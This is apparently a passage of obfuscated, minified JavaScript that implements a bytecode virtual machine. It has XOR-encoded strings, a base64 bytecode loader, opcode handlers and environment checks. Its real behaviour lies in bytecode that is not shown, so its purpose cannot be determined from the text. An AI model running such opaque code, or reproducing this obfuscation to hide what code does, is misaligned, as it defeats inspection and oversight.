Y.apply(this,[Ij,arguments]);};hQ(MQ,[]);sn();rQ=rv();Vr.call(this,lx,[fm()]);QL();UQ.call(this,OK,[fm()]);Sv=fs();Vr.call(this,Lj,[fm()]);S5=D5();hQ.call(this,CW,[fm()]);dQ=ws();Vr.call(this,Xr,[fm()]);Md=Vr(OK,[['vTk','vjj','kT','HWvvdWWWWWW','HWvTdWWWWWW'],Rx(Rx(nL))]);n={H:Md[nL],d:Md[f],s:Md[Er]};;U5=class U5 {constructor(){this[JK]=[];this[U]=[];this[gB]=[];this[YB]=nL;XQ(PP,[this]);this[cP()[Ms(Er)].apply(null,[nL,Nm(Pn)])]=Rr;}};return U5;}break;case Ij:{var pr=q[Jm];var BQ=q[Qx];var mj=q[dH];this[U]=this[dm](BQ,mj);this[bP]=this[Z](pr);this[n5]=new vj(this);this[Yv](n.H,nL);try{while(OL(this[JK][n.H],this[U].length)){var Ss=this[O5]();this[Ss](this);}}catch(Cm){}}break;case jr:{var EP=q[Jm];if(OB(this[gB].length,nL))this[gB]=Object.assign(this[gB],EP);}break;case Zx:{var j=q[Jm];var qx=q[Qx];return this[gB][pB(this[gB].length,f)][j]=qx;}break;case NW:{var KH=q[Jm];KH[KH[qB](fL)]=function(){this[gB].push(Dn(this[qL](),this[qL]()));};}break;case Fr:{var dK=q[Jm];dK[dK[qB](lK)]=function(){this[gB].push(this[Hc]());};Y(jd,[dK]);}break;case fK:{var fr=q[Jm];var pH=q[Qx];for(var Mn of [...this[gB]].reverse()){if(ZH(fr,Mn)){return pH[jW](Mn,fr);}}throw js()[sK(Er)](nd,cs,Er);}break;case jd:{var bc=q[Jm];bc[bc[qB](LH)]=function(){var Wv=[];var cQ=this[O5]();while(cQ--){switch(this[gB].pop()){case nL:Wv.push(this[qL]());break;case f:var LK=this[qL]();for(var Rs of LK){Wv.push(Rs);}break;}}this[gB].push(this[Hd](Wv));};Y(vm,[bc]);}break;}}return Y.call(this,Lj);function Rj(b,xB){return b>>>xB;}var gx;var S5;var f,Er,M5,xK,Es,zs,Um,nv,Or,nL,Pm,ss,Wr,VQ,UL,zx,nW,kd,xv,FP,Km,Fv,SK,LQ,nQ,W,nP,GL,Bx,B5,mn,fn,cd,Vv,ln,xs,Q,XP,mH,hn,ms,bm,zr,t5,tL,m5,bW,p5,lH,WP,nd,sr,Pn,gB,bP,jW,cs,qB,fL,qL,pP,Z,LH,O5,Hd,lK,Hc,HB,rj,U,W5,In,Tj,QB,dP,n5,TB,H,Gj,QH,Wx,rr,Yv,VW,Br,Yr,vB,xm,zj,jj,JK,UK,zn,vH,IP,tv,Hn,G5,cj,rP,YB,Ld,zm,Ed,mQ,Kd,Uj,WW,X,dm,Ar;function js(){var HW=[]['\x65\x6e\x74\x72\x69\x65\x73']();js=function(){return HW;};return HW;}function rv(){return ["r","gX\x3fRw$7:hR\v^PNK\x00<TYCV","J","L","zH!fKQu6|q)w\x3f[p_)<H","NV=Jc$&"];}function Yc(){return tr.apply(this,[Hx,arguments]);}function Bv(){return jQ.apply(this,[Em,arguments]);}function Ms(kn){return fm()[kn];}var Wc;function bd(){return jB(`${xQ()[hx(nL)]}`,fQ(),KL()-fQ());}function IH(tj,Ir){return tj<=Ir;}function fQ(){return Sc()+l("\x65\x31\x64\x31\x61\x63\x34")+3;}function rH(){return N.apply(this,[kx,arguments]);}function RW(Rn){this[gB]=Object.assign(this[gB],Rn);}var qm;function gP(TQ,CH){var RP=gP;switch(TQ){case jr:{var nj=CH[Jm];var tH=pc([],[]);var TP=pB(nj.length,f);if(j5(TP,nL)){do{tH+=nj[TP];TP--;}while(j5(TP,nL));}return tH;}break;case PP:{var pn=CH[Jm];qm.vP=gP(jr,[pn]);while(OL(qm.vP.length,Q))qm.vP+=qm.vP;}break;case tW:{KP=function(fc){return gP.apply(this,[PP,arguments]);};qm(f,Nm(XP),mH);}break;case Fr:{var sP=CH[Jm];var z5=pc([],[]);for(var TK=pB(sP.length,f);j5(TK,nL);TK--){z5+=sP[TK];}return z5;}break;case Zx:{var IQ=CH[Jm];Iv.Bd=gP(Fr,[IQ]);while(OL(Iv.Bd.length,Q))Iv.Bd+=Iv.Bd;}break;case Kv:{OW=function(SP){return gP.apply(this,[Zx,arguments]);};hQ(dH,[f,Nm(hn)]);}break;case pK:{var gm=CH[Jm];var KB=pc([],[]);for(var Ds=pB(gm.length,f);j5(Ds,nL);Ds--){KB+=gm[Ds];}return KB;}break;case Dv:{var k5=CH[Jm];sW.Zc=gP(pK,[k5]);while(OL(sW.Zc.length,ms))sW.Zc+=sW.Zc;}break;case Fs:{g5=function(zW){return gP.apply(this,[Dv,arguments]);};Vr(jd,[Q,Nm(bm),M5]);}break;case tK:{var AW=CH[Jm];var qs=pc([],[]);for(var IB=pB(AW.length,f);j5(IB,nL);IB--){qs+=AW[IB];}return qs;}break;}}function UQ(CP,mP){var tx=UQ;switch(CP){case CW:{var wx=mP[Jm];XL.lQ=gP(tK,[wx]);while(OL(XL.lQ.length,zr))XL.lQ+=XL.lQ;}break;case x:{Lm=function(G){return UQ.apply(this,[CW,arguments]);};hQ(Gr,[M5,Nm(t5)]);}break;case Nc:{var v5=mP[Jm];var kH=mP[Qx];var ns=mP[dH];var Bm=Sv[zs];var qr=pc([],[]);var Hj=Sv[v5];var Fj=pB(Hj.length,f);if(j5(Fj,nL)){do{var Nj=JL(pc(pc(Fj,kH),DP()),Bm.length);var YP=IW(Hj,Fj);var J=IW(Bm,Nj);qr+=hQ(CB,[FB(EB(JH(YP),J),EB(JH(J),YP))]);Fj--;}while(j5(Fj,nL));}return hQ(NW,[qr]);}break;case NW:{var dv=mP[Jm];var Td=pc([],[]);var km=pB(dv.length,f);while(j5(km,nL)){Td+=dv[km];km--;}return Td;}break;case lL:{var SL=mP[Jm];fj.Xv=UQ(NW,[SL]);while(OL(fj.Xv.length,nP))fj.Xv+=fj.Xv;}break;case tn:{qd=function(hL){return UQ.apply(this,[lL,arguments]);};fj(m5,Nm(bW),f);}break;case kx:{var pd=mP[Jm];var jP=mP[Qx];var qj=mP[dH];var hs=Jn[xK];var Xn=pc([],[]);var Yj=Jn[qj];var Kr=pB(Yj.length,f);if(j5(Kr,nL)){do{var v=JL(pc(pc(Kr,jP),DP()),hs.length);var dc=IW(Yj,Kr);var Lv=IW(hs,v);Xn+=hQ(CB,[EB(FB(JH(dc),JH(Lv)),FB(dc,Lv))]);Kr--;}while(j5(Kr,nL));}return hQ(bB,[Xn]);}break;case J5:{var BB=mP[Jm];var YW=mP[Qx];var zc=pc([],[]);var MH=JL(pc(YW,DP()),Or);var d5=rQ[BB];var wj=nL;while(OL(wj,d5.length)){var I5=IW(d5,wj);var sj=IW(Iv.Bd,MH++);zc+=hQ(CB,[FB(EB(JH(I5),sj),EB(JH(sj),I5))]);wj++;}return zc;}break;case Lj:{var wW=mP[Jm];Iv=function(mB,Dm){return UQ.apply(this,[J5,arguments]);};return OW(wW);}break;case OK:{var wK=mP[Jm];qd(wK[nL]);for(var lj=nL;OL(lj,wK.length);++lj){dB()[wK[lj]]=function(){var RH=wK[lj];return function(RQ,Rm,S){var gH=fj(Wr,Rm,S);dB()[RH]=function(){return gH;};return gH;};}();}}break;}}function sK(xr){return fm()[xr];}function fx(){return jQ.apply(this,[Fs,arguments]);}function KL(){return s5(`${xQ()[hx(nL)]}`,";",Sc());}function Rx(sH){return !sH;}var Kj;function CK(){return tr.apply(this,[Zx,arguments]);}function Un(){return tr.apply(this,[Lj,arguments]);}function gW(){return N.apply(this,[Id,arguments]);}function vs(){this["sd"]=(this["Gn"]&0xffff)*5+(((this["Gn"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Xs=vd;}function Cr(){return rm.apply(this,[Nc,arguments]);}function H5(){var hP=new Object();H5=function(){return hP;};return hP;}var U5;function V(){return Y.apply(this,[Xr,arguments]);}var n;function N(pL,K){var Tr=N;switch(pL){case wr:{var zP=K[Jm];zP[zP[qB](VW)]=function(){this[gB].push(JL(this[qL](),this[qL]()));};rm(tW,[zP]);}break;case Id:{var nB=K[Jm];nB[nB[qB](Br)]=function(){this[gB].push(OB(this[qL](),this[qL]()));};N(wr,[nB]);}break;case kx:{var AP=K[Jm];AP[AP[qB](Yr)]=function(){vr.call(this[n5]);};N(Id,[AP]);}break;case OK:{var hc=K[Jm];hc[hc[qB](Or)]=function(){this[gB].push(this[O5]());};N(kx,[hc]);}break;case Fs:{var dn=K[Jm];dn[dn[qB](vB)]=function(){var f5=this[O5]();var Vn=this[qL]();var ML=this[qL]();var ps=this[jW](ML,Vn);if(Rx(f5)){var Ws=this;var Hr={get(Mj){Ws[bP]=Mj;return ML;}};this[bP]=new Proxy(this[bP],Hr);}this[gB].push(ps);};N(OK,[dn]);}break;case Xr:{var jv=K[Jm];jv[jv[qB](xm)]=function(){this[gB].push(pc(this[qL](),this[qL]()));};N(Fs,[jv]);}break;case jH:{var fd=K[Jm];fd[fd[qB](nP)]=function(){this[gB].push(ZH(this[qL](),this[qL]()));};N(Xr,[fd]);}break;case Em:{var C5=K[Jm];C5[C5[qB](zj)]=function(){var Jx=this[O5]();var EL=C5[Hc]();if(Rx(this[qL](Jx))){this[Yv](n.H,EL);}};N(jH,[C5]);}break;case Cc:{var Wm=K[Jm];Wm[Wm[qB](jj)]=function(){var UW=this[O5]();var KK=this[O5]();var tP=this[O5]();var Ej=this[qL]();var Gc=[];for(var Is=nL;OL(Is,tP);++Is){switch(this[gB].pop()){case nL:Gc.push(this[qL]());break;case f:var HQ=this[qL]();for(var rs of HQ.reverse()){Gc.push(rs);}break;default:throw new Error(H5()[AQ(M5)].apply(null,[Er,Nm(p5),SK]));}}var FW=Ej.apply(this[bP].v,Gc.reverse());UW&&this[gB].push(this[Z](FW));};N(Em,[Wm]);}break;case x:{var DB=K[Jm];DB[DB[qB](O5)]=function(){var k=this[O5]();var GH=this[gB].pop();var zQ=this[gB].pop();var Bn=this[gB].pop();var Z5=this[JK][n.H];this[Yv](n.H,GH);try{this[m5]();}catch(wL){this[gB].push(this[Z](wL));this[Yv](n.H,zQ);this[m5]();}finally{this[Yv](n.H,Bn);this[m5]();this[Yv](n.H,Z5);}};N(Cc,[DB]);}break;}}function h(){return jQ.apply(this,[ls,arguments]);}function bv(){return XQ.apply(this,[VH,arguments]);}function AQ(lW){return fm()[lW];}var rQ;function XL(){return hQ.apply(this,[Gr,arguments]);}function Bs(){this["Yd"]++;this.Xs=nH;}function s5(a,b,c){return a.indexOf(b,c);}var rK;function Y5(){return XQ.apply(this,[bB,arguments]);}function Gd(){return XQ.apply(this,[NK,arguments]);}function sn(){Kj=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function tm(){Tx=function(){};nL=0;xQ()[hx(nL)]=nAjAsdSbmB;if(typeof window!==[]+[][[]]){br=window;}else if(typeof global!==[]+[][[]]){br=global;}else{br=this;}}function kB(){Yx=lL+dH*jd,rx=CW+Gr*jd,MQ=Gr+dH*jd,x=dL+Rd*jd,lx=dL+dH*jd,lc=gc+dH*jd+Jm*jd*jd+jd*jd*jd,bB=Qx+dH*jd,bL=dL+gc*jd,wv=lL+Gr*jd+Rd*jd*jd+Rd*jd*jd*jd+lL*jd*jd*jd*jd,Id=dH+gc*jd,Fs=Gr+gc*jd,Dd=dH+jd,tn=Rd+gc*jd,Fr=gc+Rd*jd,OK=gc+gc*jd,fv=gc+dH*jd,Kv=Jm+Gr*jd,NW=Gr+Rd*jd,jr=dH+dH*jd,pK=Jm+gc*jd,BL=Rd+Gr*jd+Rd*jd*jd+Rd*jd*jd*jd+lL*jd*jd*jd*jd,OQ=Gx+Gr*jd,tK=Qx+lL*jd,J5=gc+jd,jH=dH+lL*jd,tW=Qx+jd,vn=Jm+dH*jd+Gr*jd*jd+lL*jd*jd*jd+Rd*jd*jd*jd*jd,vm=Gr+jd,wr=Gx+gc*jd,ls=lL+gc*jd,Dv=Rd+jd,NP=dH+Rd*jd,Em=Rd+Rd*jd,fK=Gx+Rd*jd,Xr=dL+Gr*jd,Nc=lL+Gr*jd,Lj=Rd+Gr*jd,Ij=Jm+Rd*jd,NK=lL+jd,PP=Gx+dH*jd,Hx=Rd+dH*jd,PQ=Jm+dH*jd,CB=CW+Rd*jd,Cc=dH+Gr*jd,VH=Gx+jd,Zj=lL+CW*jd+dH*jd*jd+Rd*jd*jd*jd+Rd*jd*jd*jd*jd,kx=CW+jd,Zx=dL+jd;}function ws(){return ["","A2\"5S\'=","%\"8","qtl9re9c2;jXy","\":.jT4:DHM&*dD$Pn=7MDtD\x3fZepv"];}function XQ(NH,Sn){var qQ=XQ;switch(NH){case Fs:{var xd=Sn[Jm];xd[H]=function(){var qK=dB()[DK(f)](Uj,Nm(GL),nL);for(let hd=nL;OL(hd,Um);++hd){qK+=this[O5]().toString(Er).padStart(Um,H5()[AQ(nL)](M5,Nm(xv),Rx(Rx([]))));}var jL=parseInt(qK.slice(f,WW),Er);var kW=qK.slice(WW);if(Rv(jL,nL)){if(Rv(kW.indexOf(xQ()[hx(nL)](nL,Nm(nW))),Nm(f))){return nL;}else{jL-=Md[M5];kW=pc(H5()[AQ(nL)].call(null,M5,Nm(xv),X),kW);}}else{jL-=Md[xK];kW=pc(xQ()[hx(nL)](nL,Nm(nW)),kW);}var A5=nL;var hj=f;for(let pv of kW){A5+=Sm(hj,parseInt(pv));hj/=Er;}return Sm(A5,Math.pow(Er,jL));};jQ(Fs,[xd]);}break;case Cc:{var UH=Sn[Jm];UH[dm]=function(Fc,Uv){var cc=atob(Fc);var GW=nL;var pj=[];var Cs=nL;for(var Tn=nL;OL(Tn,cc.length);Tn++){pj[Cs]=cc.charCodeAt(Tn);GW=xx(GW,pj[Cs++]);}jQ(ls,[this,JL(pc(GW,Uv),Ed)]);return pj;};XQ(Fs,[UH]);}break;case VH:{var Sx=Sn[Jm];Sx[O5]=function(){return this[U][this[JK][n.H]++];};XQ(Cc,[Sx]);}break;case bB:{var lv=Sn[Jm];lv[qL]=function(Om){return this[Tj](Om?this[gB][pB(this[gB][dB()[DK(Er)](Wr,Nm(B5),zs)],f)]:this[gB].pop());};XQ(VH,[lv]);}break;case NK:{var SH=Sn[Jm];SH[Tj]=function(cL){return Rv(typeof cL,dB()[DK(M5)].call(null,Rx(f),Nm(lH),M5))?cL.v:cL;};XQ(bB,[SH]);}break;case kx:{var JP=Sn[Jm];JP[QH]=function(bs){return Wc.call(this[n5],bs,this);};XQ(NK,[JP]);}break;case gc:{var zH=Sn[Jm];zH[QB]=function(sm,Ns,EK){if(Rv(typeof sm,dB()[DK(M5)].call(null,Ar,Nm(lH),M5))){EK?this[gB].push(sm.v=Ns):sm.v=Ns;}else{gx.call(this[n5],sm,Ns);}};XQ(kx,[zH]);}break;case PP:{var F5=Sn[Jm];F5[Yv]=function(cK,Ix){this[JK][cK]=Ix;};F5[rr]=function(hH){return this[JK][hH];};XQ(gc,[F5]);}break;}}function ZQ(){return jQ.apply(this,[OK,arguments]);}function fm(){var Xx=['Ic','Kc','EQ','Hm'];fm=function(){return Xx;};return Xx;}function qP(){return jQ.apply(this,[lL,arguments]);}function Ym(){return UQ.apply(this,[OK,arguments]);}var zB;function xQ(){var hr={};xQ=function(){return hr;};return hr;}function Qr(){return Y.apply(this,[vm,arguments]);}function sv(){return jQ.apply(this,[fv,arguments]);}function sW(){return Vr.apply(this,[jd,arguments]);}function x5(){return this;}function tQ(){return Y.apply(this,[Fr,arguments]);}function QQ(){return rm.apply(this,[rx,arguments]);}function JH(p){return ~p;}function SQ(){return rm.apply(this,[Hx,arguments]);}function md(){this["Gn"]^=this["Gm"];this.Xs=Ax;}function hK(){this["Ac"]=(this["Ac"]&0xffff)*0xcc9e2d51+(((this["Ac"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Xs=VL;}function jn(){return Vr.apply(this,[Xr,arguments]);}var vj;function MK(h5,Ad){var mr={h5:h5,Gn:Ad,Gm:0,Yd:0,Xs:DL};while(!mr.Xs());return mr["Gn"]>>>0;}function cv(){return Y.apply(this,[NW,arguments]);}var Md;function xx(Am,q5){return Am^q5;}var g5;function Qd(){return MK(Oj(),467714);}function LW(){return tr.apply(this,[PQ,arguments]);}function DP(){var FK;FK=bd()-Qd();return DP=function(){return FK;},FK;}function cB(){return XQ.apply(this,[kx,arguments]);}function qH(){return jQ.apply(this,[Dd,arguments]);}var Zj,Fr,OQ,J5,Hx,wv,tW,Yx,Zx,lx,jr,kx,vn,Xr,BL,NK,Nc,VH,NW,ls,bB,Dd,Fs,Ij,vm,Dv,pK,jH,Em,Lj,bL,OK,Kv,lc,Id,NP,PP,MQ,fK,Cc,rx,CB,fv,tn,tK,wr,PQ,x;function PB(){return rm.apply(this,[tn,arguments]);}function OL(xW,Ud){return xW<Ud;}function fs(){return ["(Nw7","T\r>\x00\b4\\Re7&D\tVJX7vaO]\x3f","d[\b^Py\x071+|&\v^*\b48jK\x00C1","\t","H","p-Ci3kcGTs%k:cf"];}function Hs(){this["Gn"]^=this["Gn"]>>>13;this.Xs=c;}function Ts(){return N.apply(this,[Em,arguments]);}function N5(){return tr.apply(this,[Fr,arguments]);}function vc(kQ,rW){return kQ!==rW;}var Rr;function Sr(){return rm.apply(this,[Xr,arguments]);}function En(){return N.apply(this,[Fs,arguments]);}function rm(K5,T5){var kK=rm;switch(K5){case Xr:{var Os=T5[Jm];Os[Os[qB](Z)]=function(){this[gB].push(Rj(this[qL](),this[qL]()));};Y(Xr,[Os]);}break;case CB:{var wm=T5[Jm];wm[wm[qB](rj)]=function(){this[gB].push(Zs(this[qL](),this[qL]()));};rm(Xr,[wm]);}break;case tn:{var qv=T5[Jm];qv[qv[qB](U)]=function(){this[gB].push(pB(this[qL](),this[qL]()));};rm(CB,[qv]);}break;case bB:{var T=T5[Jm];T[T[qB](W5)]=function(){this[gB].push(Sm(this[qL](),this[qL]()));};rm(tn,[T]);}break;case Fs:{var sB=T5[Jm];sB[sB[qB](In)]=function(){var ts=[];var Mr=this[gB].pop();var ZK=pB(this[gB].length,f);for(var cr=nL;OL(cr,Mr);++cr){ts.push(this[Tj](this[gB][ZK--]));}this[QB](cP()[Ms(f)](f,Nm(tL)),ts);};rm(bB,[sB]);}break;case Hx:{var O=T5[Jm];O[O[qB](dP)]=function(){YH.call(this[n5]);};rm(Fs,[O]);}break;case Nc:{var IK=T5[Jm];IK[IK[qB](TB)]=function(){this[gB].push(this[H]());};rm(Hx,[IK]);}break;case rx:{var PW=T5[Jm];PW[PW[qB](Gj)]=function(){this[gB].push(vc(this[qL](),this[qL]()));};rm(Nc,[PW]);}break;case gc:{var fB=T5[Jm];fB[fB[qB](Hc)]=function(){this[gB].push(this[QH](this[Wx]()));};rm(rx,[fB]);}break;case tW:{var w5=T5[Jm];w5[w5[qB](rr)]=function(){this[gB]=[];zB.call(this[n5]);this[Yv](n.H,this[U].length);};rm(gc,[w5]);}break;}}function Fx(){return rm.apply(this,[gc,arguments]);}var fj;function EB(bH,sc){return bH&sc;}function Nm(wn){return -wn;}function P5(){return tr.apply(this,[CW,arguments]);}function Zn(){return N.apply(this,[jH,arguments]);}function BK(){return tr.apply(this,[OQ,arguments]);}function JB(){return tr.apply(this,[Em,arguments]);}function jQ(fH,mc){var MW=jQ;switch(fH){case Dd:{var b5=mc[Jm];b5[b5[qB](Ld)]=function(){this[gB].push(j5(this[qL](),this[qL]()));};tr(OQ,[b5]);}break;case fv:{var Ux=mc[Jm];Ux[Ux[qB](zm)]=function(){this[Yv](n.H,this[Hc]());};jQ(Dd,[Ux]);}break;case NW:{var MB=mc[Jm];jQ(fv,[MB]);}break;case ls:{var Kn=mc[Jm];var nx=mc[Qx];Kn[qB]=function(nm){return JL(pc(nm,nx),Ed);};jQ(NW,[Kn]);}break;case lL:{var Vj=mc[Jm];Vj[m5]=function(){var nn=this[O5]();while(cx(nn,n.s)){this[nn](this);nn=this[O5]();}};}break;case bB:{var g=mc[Jm];g[jW]=function(TL,xn){return {get v(){return TL[xn];},set v(AK){TL[xn]=AK;}};};jQ(lL,[g]);}break;case Em:{var Fd=mc[Jm];Fd[Z]=function(An){return {get v(){return An;},set v(Aj){An=Aj;}};};jQ(bB,[Fd]);}break;case CW:{var Bc=mc[Jm];Bc[Hd]=function(wP){return {get v(){return wP;},set v(lm){wP=lm;}};};jQ(Em,[Bc]);}break;case OK:{var Cj=mc[Jm];Cj[Wx]=function(){var BH=FB(w(this[O5](),Um),this[O5]());var As=dB()[DK(f)].apply(null,[Rx(f),Nm(GL),nL]);for(var Px=nL;OL(Px,BH);Px++){As+=String.fromCharCode(this[O5]());}return As;};jQ(CW,[Cj]);}break;case Fs:{var fW=mc[Jm];fW[Hc]=function(){var Wn=FB(FB(FB(w(this[O5](),mQ),w(this[O5](),Kd)),w(this[O5](),Um)),this[O5]());return Wn;};jQ(OK,[fW]);}break;}}function nr(){return rm.apply(this,[Fs,arguments]);}function gn(){return tr.apply(this,[Gx,arguments]);}var Gr,gc,Gx,Rd,dL,Jm,Qx,CW,dH,lL,jd;function Ln(){return N.apply(this,[OK,arguments]);}function bx(){return jB(`${xQ()[hx(nL)]}`,0,Sc());}function JL(Wj,P){return Wj%P;}function Lx(a,b){return a.charCodeAt(b);}function TW(){return hQ.apply(this,[CW,arguments]);}function c5(){return jQ.apply(this,[bB,arguments]);}function Sc(){return s5(`${xQ()[hx(nL)]}`,"0x"+"\x65\x31\x64\x31\x61\x63\x34");}function wc(){return rm.apply(this,[CB,arguments]);}function bj(){return XQ.apply(this,[Cc,arguments]);}function cP(){var Qn=[]['\x65\x6e\x74\x72\x69\x65\x73']();cP=function(){return Qn;};return Qn;}function Jr(){return N.apply(this,[Xr,arguments]);}function TH(){this["Gn"]^=this["Gn"]>>>16;this.Xs=x5;}var Lm;function j5(KQ,WB){return KQ>=WB;}function HK(){return XQ.apply(this,[gc,arguments]);}function Wd(){return rm.apply(this,[bB,arguments]);}function DK(Mx){return fm()[Mx];}function OB(VK,Vs){return VK===Vs;}function hx(qc){return fm()[qc];}function QL(){Jn=["","VeU!Ix.v)|","b","#)5\t6","UY,`)e7iLM6P#cY|j)5\x3fZr1%2","\x3fR-2>"];}function pB(kL,lB){return kL-lB;}function IW(Q5,D){return Q5[Kj[M5]](D);}function Zs(kj,DH){return kj/DH;}function tr(Mm,xL){var t=tr;switch(Mm){case Fr:{var YQ=xL[Jm];YQ[YQ[qB](SK)]=function(){this[gB].push(this[Wx]());};N(x,[YQ]);}break;case Lj:{var Gv=xL[Jm];Gv[Gv[qB](UK)]=function(){this[QB](this[gB].pop(),this[qL](),this[O5]());};tr(Fr,[Gv]);}break;case CW:{var Cn=xL[Jm];Cn[Cn[qB](zn)]=function(){this[gB].push(OL(this[qL](),this[qL]()));};tr(Lj,[Cn]);}break;case Zx:{var dx=xL[Jm];dx[dx[qB](vH)]=function(){this[gB].push(xx(this[qL](),this[qL]()));};tr(CW,[dx]);}break;case Em:{var Lc=xL[Jm];Lc[Lc[qB](IP)]=function(){var xH=this[gB].pop();var xj=this[O5]();if(cx(typeof xH,dB()[DK(M5)].apply(null,[m5,Nm(lH),M5]))){throw js()[sK(M5)](Rx(Rx([])),Nm(WP),f);}if(jc(xj,f)){xH.v++;return;}this[gB].push(new Proxy(xH,{get(z,tc,gL){if(xj){return ++z.v;}return z.v++;}}));};tr(Zx,[Lc]);}break;case PQ:{var Pd=xL[Jm];Pd[Pd[qB](tv)]=function(){var Kx=this[O5]();var hW=Pd[Hc]();if(this[qL](Kx)){this[Yv](n.H,hW);}};tr(Em,[Pd]);}break;case bB:{var r=xL[Jm];r[r[qB](Hn)]=function(){this[gB].push(Sm(Nm(f),this[qL]()));};tr(PQ,[r]);}break;case Gx:{var jK=xL[Jm];jK[jK[qB](G5)]=function(){this[gB].push(this[qL]()&&this[qL]());};tr(bB,[jK]);}break;case Hx:{var GB=xL[Jm];GB[GB[qB](cj)]=function(){this[gB].push(FB(this[qL](),this[qL]()));};tr(Gx,[GB]);}break;case OQ:{var sL=xL[Jm];sL[sL[qB](rP)]=function(){var Cd=this[O5]();var UB=this[O5]();var rn=this[Hc]();var WQ=tB.call(this[n5]);var vx=this[bP];this[gB].push(function(...Vx){var Nx=sL[bP];Cd?sL[bP]=vx:sL[bP]=sL[Z](this);var Qj=pB(Vx.length,UB);sL[YB]=pc(Qj,f);while(OL(Qj++,nL)){Vx.push(undefined);}for(let YK of Vx.reverse()){sL[gB].push(sL[Z](YK));}rK.call(sL[n5],WQ);var E=sL[JK][n.H];sL[Yv](n.H,rn);sL[gB].push(Vx.length);sL[m5]();var dj=sL[qL]();while(jc(--Qj,nL)){sL[gB].pop();}sL[Yv](n.H,E);sL[bP]=Nx;return dj;});};tr(Hx,[sL]);}break;}}function AL(){return Vr.apply(this,[lx,arguments]);}function Sm(KW,wH){return KW*wH;}function CL(){this["Gm"]++;this.Xs=Bs;}function Vr(lP,Pr){var OH=Vr;switch(lP){case NW:{var gs=Pr[Jm];var hB=Pr[Qx];var M=Pr[dH];var mK=pc([],[]);var R=JL(pc(hB,DP()),UL);var L=S5[M];var E5=nL;while(OL(E5,L.length)){var Vd=IW(L,E5);var HH=IW(sW.Zc,R++);mK+=hQ(CB,[EB(FB(JH(Vd),JH(HH)),FB(Vd,HH))]);E5++;}return mK;}break;case Yx:{var AB=Pr[Jm];sW=function(Tm,Oc,Pc){return Vr.apply(this,[NW,arguments]);};return g5(AB);}break;case kx:{var ZB=Pr[Jm];var R5=Pr[Qx];var cH=dB()[DK(f)].call(null,nP,Nm(GL),nL);for(var ks=nL;OL(ks,ZB[dB()[DK(Er)](Bx,Nm(B5),zs)]);ks=pc(ks,f)){var mL=ZB[js()[sK(f)].call(null,Rx(Rx([])),Nm(mn),zs)](ks);var FH=R5[mL];cH+=FH;}return cH;}break;case jH:{var mm={'\x48':xQ()[hx(nL)].apply(null,[nL,Nm(nW)]),'\x54':xQ()[hx(f)](M5,Nm(kd)),'\x57':H5()[AQ(nL)].apply(null,[M5,Nm(xv),FP]),'\x64':H5()[AQ(f)](xK,Nm(Km),Fv),'\x6a':dB()[DK(nL)](SK,Nm(LQ),Er),'\x6b':xQ()[hx(Er)](Er,Nm(nQ)),'\x76':js()[sK(nL)].call(null,Rx(Rx(nL)),Nm(W),xK)};return function(Tc){return Vr(kx,[Tc,mm]);};}break;case Lj:{var Od=Pr[Jm];KP(Od[nL]);var Nd=nL;while(OL(Nd,Od.length)){H5()[Od[Nd]]=function(){var Xj=Od[Nd];return function(Xd,BW,Ex){var PL=qm(Xd,BW,fn);H5()[Xj]=function(){return PL;};return PL;};}();++Nd;}}break;case OK:{var Ox=Pr[Jm];var dW=Pr[Qx];var vL=[];var Dc=Vr(jH,[]);var qn=dW?br[H5()[AQ(Er)](nL,Nm(Vv),ln)]:br[xQ()[hx(M5)].call(null,zs,Nm(cd))];for(var DW=nL;OL(DW,Ox[dB()[DK(Er)](SK,Nm(B5),zs)]);DW=pc(DW,f)){vL[cP()[Ms(nL)](Er,Nm(xs))](qn(Dc(Ox[DW])));}return vL;}break;case lx:{var Bj=Pr[Jm];OW(Bj[nL]);var B=nL;while(OL(B,Bj.length)){xQ()[Bj[B]]=function(){var jm=Bj[B];return function(gr,F){var Yn=Iv(gr,F);xQ()[jm]=function(){return Yn;};return Yn;};}();++B;}}break;case jd:{var MP=Pr[Jm];var td=Pr[Qx];var Ec=Pr[dH];var Js=S5[nL];var Fn=pc([],[]);var bK=S5[Ec];var pQ=pB(bK.length,f);while(j5(pQ,nL)){var VB=JL(pc(pc(pQ,td),DP()),Js.length);var ZP=IW(bK,pQ);var kP=IW(Js,VB);Fn+=hQ(CB,[EB(FB(JH(ZP),JH(kP)),FB(ZP,kP))]);pQ--;}return Vr(Yx,[Fn]);}break;case Xr:{var Sj=Pr[Jm];Lm(Sj[nL]);var Nr=nL;while(OL(Nr,Sj.length)){cP()[Sj[Nr]]=function(){var VP=Sj[Nr];return function(Zv,kr){var JQ=XL(Zv,kr);cP()[VP]=function(){return JQ;};return JQ;};}();++Nr;}}break;case bL:{var Nn=Pr[Jm];var Ls=Pr[Qx];var XW=Pr[dH];var Zr=pc([],[]);var Dr=JL(pc(Ls,DP()),Or);var Qv=Sv[Nn];var Jd=nL;if(OL(Jd,Qv.length)){do{var NQ=IW(Qv,Jd);var vv=IW(qm.vP,Dr++);Zr+=hQ(CB,[FB(EB(JH(NQ),vv),EB(JH(vv),NQ))]);Jd++;}while(OL(Jd,Qv.length));}return Zr;}break;}}function FB(hm,sx){return hm|sx;}function hQ(zv,sQ){var wd=hQ;switch(zv){case NW:{var Hv=sQ[Jm];qm=function(PH,gj,EH){return Vr.apply(this,[bL,arguments]);};return KP(Hv);}break;case MQ:{f=+ ! 